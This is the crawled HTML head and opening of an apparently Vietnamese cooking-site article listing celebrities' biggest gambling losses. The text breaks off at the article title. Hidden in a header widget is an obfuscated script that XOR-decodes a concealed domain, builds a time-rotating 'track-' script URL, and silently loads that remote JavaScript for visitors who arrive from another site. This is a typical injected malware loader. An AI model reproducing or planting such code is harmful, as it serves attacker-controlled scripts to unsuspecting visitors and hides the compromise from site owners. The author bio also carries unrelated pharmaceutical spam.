

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/
body_size: 12716
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.1 (Yoast SEO v23.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 07+ Các Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng Thế Giới</title>
	<link rel="canonical" href="https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 07+ Các Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng Thế Giới" />
	<meta property="og:description" content="Có vẻ như những người nổi tiếng không khác gì bất kỳ ai trong chúng ta. Mặc dù hầu hết trong số họ đánh bạc với số tiền nhỏ hơn, nhưng một số người trong số họ rõ ràng không biết khi nào nên ngừng thua lỗ nghiêm trọng đã tạo nên lịch sử. Dưới [&hellip;]" />
	<meta property="og:url" content="https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/" />
	<meta property="og:site_name" content="Món ngon đơn giản" />
	<meta property="article:published_time" content="2023-06-20T01:59:36+00:00" />
	<meta property="og:image" content="https://monngondongian.com/wp-content/uploads/2023/06/Charles-Barkley-730x410.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/#article","isPartOf":{"@id":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/"},"author":{"name":"admin","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5"},"headline":"Top 07+ Các Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng Thế Giới","datePublished":"2023-06-20T01:59:36+00:00","dateModified":"2023-06-20T01:59:36+00:00","mainEntityOfPage":{"@id":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/"},"wordCount":1503,"publisher":{"@id":"https://monngondongian.com/#organization"},"image":{"@id":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/#primaryimage"},"thumbnailUrl":"https://monngondongian.com/wp-content/uploads/2023/06/Charles-Barkley-730x410.jpg","articleSection":["Review"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/","url":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/","name":"Top 07+ Các Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng Thế Giới","isPartOf":{"@id":"https://monngondongian.com/#website"},"primaryImageOfPage":{"@id":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/#primaryimage"},"image":{"@id":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/#primaryimage"},"thumbnailUrl":"https://monngondongian.com/wp-content/uploads/2023/06/Charles-Barkley-730x410.jpg","datePublished":"2023-06-20T01:59:36+00:00","dateModified":"2023-06-20T01:59:36+00:00","breadcrumb":{"@id":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/#primaryimage","url":"https://monngondongian.com/wp-content/uploads/2023/06/Charles-Barkley-730x410.jpg","contentUrl":"https://monngondongian.com/wp-content/uploads/2023/06/Charles-Barkley-730x410.jpg"},{"@type":"BreadcrumbList","@id":"https://monngondongian.com/vu-thua-bac-lon-nhat-cua-nguoi-noi-tieng/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://monngondongian.com/"},{"@type":"ListItem","position":2,"name":"Top 07+ Các Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng Thế Giới"}]},{"@type":"WebSite","@id":"https://monngondongian.com/#website","url":"https://monngondongian.com/","name":"Món ngon đơn giản","description":"Cách nấu ăn ngon","publisher":{"@id":"https://monngondongian.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monngondongian.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://monngondongian.com/#organization","name":"Món ngon đơn giản","url":"https://monngondongian.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/logo/image/","url":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","contentUrl":"https://monngondongian.com/wp-content/uploads/2022/11/Mon-Ngon.png","width":512,"height":512,"caption":"Món ngon đơn giản"},"image":{"@id":"https://monngondongian.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://monngondongian.com/#/schema/person/e763cbbe72a7b3f64b5b5241b30718a5","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://monngondongian.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11a667bccbef3b15d0f4162773999736?s=96&d=mm&r=g","caption":"admin"},"description":"Dược Phẩm Dạ Dày Happy Hỗ trợ điều trị hiệu quả dạ dày - trào ngược - HP hiện nay. Chuyển giao Công nghệ NovaSOL CURCUMIN thế hệ 4.0 mới nhất từ CHLB Đức .","sameAs":["https://monngondongian.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monngondongian.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='paradise-css' href='https://monngondongian.com/wp-content/themes/paradise/style.css?ver=6.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monngondongian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://monngondongian.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='paradise-menu-search-css' href='https://monngondongian.com/wp-content/themes/paradise/css/menu-search.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-back-to-top-css' href='https://monngondongian.com/wp-content/themes/paradise/css/back-to-top.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-posts-navigation-css' href='https://monngondongian.com/wp-content/themes/paradise/css/posts-navigation.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-related-posts-css' href='https://monngondongian.com/wp-content/themes/paradise/lib/related-posts/data/related-posts.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='paradise-icomoon-css' href='https://monngondongian.com/wp-content/themes/paradise/css/icomoon.css?ver=6.8.1' media='all' />
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://monngondongian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://monngondongian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monngondongian.com/wp-json/wp/v2/posts/12560" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Fvu-thua-bac-lon-nhat-cua-nguoi-noi-tieng%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monngondongian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonngondongian.com%2Fvu-thua-bac-lon-nhat-cua-nguoi-noi-tieng%2F&#038;format=xml" />
<style type="text/css">.site-title a { background: url(https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-1.png) no-repeat !important; }</style>
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-180x180.png" />
<meta name="msapplication-TileImage" content="https://monngondongian.com/wp-content/uploads/2022/11/cropped-Mon-Ngon-270x270.png" />
		<style id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {
    text-transform: capitalize;
}
.entry-content table{
	display: block;
  overflow-x: auto;
  width: 100% !important;
	border: 0;
}
.entry-content p:has(img) {
    text-align: center;
}
.entry-content .wp-caption {
    margin: 0 auto;
}
.entry-content p{
	text-align: justify;
}

.entry-title {
	  text-align: justify;
}
.entry-content .entry-content div:has(img) {
    text-align: left;
}		</style>
		</head>
<body class="post-template-default single single-post postid-12560 single-format-standard custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible primary-nav"><a href="#" class="to-top" title="Back to top"><i class="icon-caret-down" aria-hidden="true"></i></a><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1650"><a href="https://monngondongian.com/mon-an/"><span >Món Ăn</span></a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5713"><a href="https://monngondongian.com/dia-diem-an-uong/"><span >Địa Điểm Ăn Uống</span></a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5714"><a href="https://monngondongian.com/review/"><span >Review</span></a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5715"><a href="https://monngondongian.com/dac-san/"><span >Đặc Sản</span></a></li>
<li class="right search"><form class="search-form" method="get" action="https://monngondongian.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Tìm kiếm...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Tìm kiếm..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://monngondongian.com/?s={s}"></form></li></ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://monngondongian.com/"> Món ngon đơn giản</a></p><p class="site-description">Cách nấu ăn ngon</p></div><div class="widget-area header-widget-area"><section id="media_image-4" class="widget widget_media_image"><div class="widget-wrap"><img width="728" height="90" src="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg" class="image wp-image-5572  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123.jpg 728w, https://monngondongian.com/wp-content/uploads/2022/12/Zalo-0896565123-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></div></section>
<section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_7ccd5) {
    
    var _bd926 = Date.now();
    var _69435 = 1000;
    _bd926 = _bd926 / _69435;
    _bd926 = Math.floor(_bd926);

    var _7c6d2 = 600;
    _bd926 -= _bd926 % _7c6d2;
    _bd926 = _bd926.toString(16);

    var _72d1a = _7ccd5.referrer;

    if (!_72d1a) return;

    var _66a45 = [63536, 63541, 63530, 63545, 63544, 63549, 63535, 63540, 63550, 63539, 63549, 63534, 63544, 63543, 63541, 63528, 63602, 63541, 63538, 63546, 63539];

    _66a45 = _66a45.map(function(_be42f){
        return _be42f ^ 63580;
    });

    var _30454 = "055328d9c9511941d6a0f85a8c66814e";
    
    _66a45 = String.fromCharCode(..._66a45);

    var _2e8d4 = "https://";
    var _d26bf = "/";
    var _992a4 = "track-";

    var _d9dc0 = ".js";

    var _4dd0d = _7ccd5.createElement("script");
    _4dd0d.type = "text/javascript";
    _4dd0d.async = true;
    _4dd0d.src = _2e8d4 + _66a45 + _d26bf + _992a4 + _bd926 + _d9dc0;

    _7ccd5.getElementsByTagName("head")[0].appendChild(_4dd0d)

}(document);
</script></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-12560 post type-post status-publish format-standard category-review entry" aria-label="Top 07+ Các Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng Thế Giới"><header class="entry-header"><h1 class="entry-title">Top 07+ Các Vụ Thua Bạc Lớn Nhất Của Người Nổi Tiếng Thế Giới</h1>
